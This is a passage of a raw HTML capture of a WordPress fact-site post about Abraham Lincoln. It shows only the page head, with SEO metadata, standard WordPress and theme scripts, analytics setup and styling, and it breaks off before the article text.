

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://factdarshan.com/index.php/2022/01/16/10-interesting-facts-about-abraham-lincoln/
body_size: 37927
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>10 Interesting Facts about Abraham Lincoln. - factdarshan.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://factdarshan.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Abraham Lincoln was born on 12th February 1809 in Hodgenville, Kentucky USA in a poor family. His father’s name was Thomas" />
	<link rel="canonical" href="https://factdarshan.com/index.php/2022/01/16/10-interesting-facts-about-abraham-lincoln/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="10 Interesting Facts about Abraham Lincoln. - factdarshan.com" />
	<meta property="og:description" content="Abraham Lincoln was born on 12th February 1809 in Hodgenville, Kentucky USA in a poor family. His father’s name was Thomas" />
	<meta property="og:url" content="https://factdarshan.com/index.php/2022/01/16/10-interesting-facts-about-abraham-lincoln/" />
	<meta property="og:site_name" content="factdarshan.com" />
	<meta property="article:published_time" content="2022-01-16T11:55:46+00:00" />
	<meta property="article:modified_time" content="2022-01-16T11:58:11+00:00" />
	<meta property="og:image" content="https://factdarshan.com/wp-content/uploads/2022/01/Abraham-Lincoln.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="1031" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="factdarshan@gmail.com" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://factdarshan.com/#website","url":"https://factdarshan.com/","name":"factdarshan.com","description":"You dive in the world of facts.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://factdarshan.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://factdarshan.com/index.php/2022/01/16/10-interesting-facts-about-abraham-lincoln/#primaryimage","inLanguage":"en-US","url":"https://factdarshan.com/wp-content/uploads/2022/01/Abraham-Lincoln.jpg","contentUrl":"https://factdarshan.com/wp-content/uploads/2022/01/Abraham-Lincoln.jpg","width":800,"height":1031,"caption":"factdarshan.com"},{"@type":"WebPage","@id":"https://factdarshan.com/index.php/2022/01/16/10-interesting-facts-about-abraham-lincoln/#webpage","url":"https://factdarshan.com/index.php/2022/01/16/10-interesting-facts-about-abraham-lincoln/","name":"10 Interesting Facts about Abraham Lincoln. - factdarshan.com","isPartOf":{"@id":"https://factdarshan.com/#website"},"primaryImageOfPage":{"@id":"https://factdarshan.com/index.php/2022/01/16/10-interesting-facts-about-abraham-lincoln/#primaryimage"},"datePublished":"2022-01-16T11:55:46+00:00","dateModified":"2022-01-16T11:58:11+00:00","author":{"@id":"https://factdarshan.com/#/schema/person/3362bd1219a360255949f6e6cbd98264"},"description":"Abraham Lincoln was born on 12th February 1809 in Hodgenville, Kentucky USA in a poor family. His father’s name was Thomas","breadcrumb":{"@id":"https://factdarshan.com/index.php/2022/01/16/10-interesting-facts-about-abraham-lincoln/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://factdarshan.com/index.php/2022/01/16/10-interesting-facts-about-abraham-lincoln/"]}]},{"@type":"BreadcrumbList","@id":"https://factdarshan.com/index.php/2022/01/16/10-interesting-facts-about-abraham-lincoln/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://factdarshan.com/"},{"@type":"ListItem","position":2,"name":"10 Interesting Facts about Abraham Lincoln."}]},{"@type":"Person","@id":"https://factdarshan.com/#/schema/person/3362bd1219a360255949f6e6cbd98264","name":"factdarshan@gmail.com","image":{"@type":"ImageObject","@id":"https://factdarshan.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/17328677e2d140f7d12f8c97012ec449?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/17328677e2d140f7d12f8c97012ec449?s=96&d=mm&r=g","caption":"factdarshan@gmail.com"},"sameAs":["http://factdarshan.com"],"url":"https://factdarshan.com/index.php/author/factdarshangmail-com/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="factdarshan.com &raquo; Feed" href="https://factdarshan.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="factdarshan.com &raquo; Comments Feed" href="https://factdarshan.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="factdarshan.com &raquo; 10 Interesting Facts about Abraham Lincoln. Comments Feed" href="https://factdarshan.com/index.php/2022/01/16/10-interesting-facts-about-abraham-lincoln/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/factdarshan.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://factdarshan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://factdarshan.com/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://factdarshan.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://factdarshan.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=a658a28d2ec596dae36323688c6c3eb8' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://factdarshan.com/wp-content/themes/Newspaper/style.css?ver=10.3.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://factdarshan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=a658a28d2ec596dae36323688c6c3eb8' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://factdarshan.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=403b2dc7f9eb8aa26884edcb2afa1fce' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://factdarshan.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=53f7b7675c3127e69efacf5620821cc8' type='text/css' media='all, print' />
<script type="text/javascript" src="https://factdarshan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://factdarshan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-182974656-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["factdarshan.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-182974656-1", {"anonymize_ip":true});
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://factdarshan.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://factdarshan.com/index.php/wp-json/wp/v2/posts/562" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://factdarshan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://factdarshan.com/?p=562' />
<link rel="alternate" type="application/json+oembed" href="https://factdarshan.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffactdarshan.com%2Findex.php%2F2022%2F01%2F16%2F10-interesting-facts-about-abraham-lincoln%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://factdarshan.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffactdarshan.com%2Findex.php%2F2022%2F01%2F16%2F10-interesting-facts-about-abraham-lincoln%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.50.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"0bcd951bd3","wpRestUrl":"https:\/\/factdarshan.com\/index.php\/wp-json\/","permalinkStructure":"\/index.php\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/factdarshan.com\/wp-admin\/","wpRestNonce":"0bcd951bd3","wpRestUrl":"https:\/\/factdarshan.com\/index.php\/wp-json\/","permalinkStructure":"\/index.php\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
		<style>
			#wp-admin-bar-pvc-post-views .pvc-graph-container { padding-top: 6px; padding-bottom: 6px; position: relative; display: block; height: 100%; box-sizing: border-box; }
			#wp-admin-bar-pvc-post-views .pvc-line-graph {
				display: inline-block;
				width: 1px;
				margin-right: 1px;
				background-color: #ccc;
				vertical-align: baseline;
			}
			#wp-admin-bar-pvc-post-views .pvc-line-graph:hover { background-color: #eee; }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-0 { height: 1% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-1 { height: 5% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-2 { height: 10% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-3 { height: 15% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-4 { height: 20% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-5 { height: 25% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-6 { height: 30% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-7 { height: 35% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-8 { height: 40% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-9 { height: 45% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-10 { height: 50% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-11 { height: 55% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-12 { height: 60% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-13 { height: 65% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-14 { height: 70% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-15 { height: 75% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-16 { height: 80% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-17 { height: 85% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-18 { height: 90% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-19 { height: 95% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-20 { height: 100% }
		</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/factdarshan.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.7";
var td_get_template_directory_uri="https:\/\/factdarshan.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ffe9cb0184";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
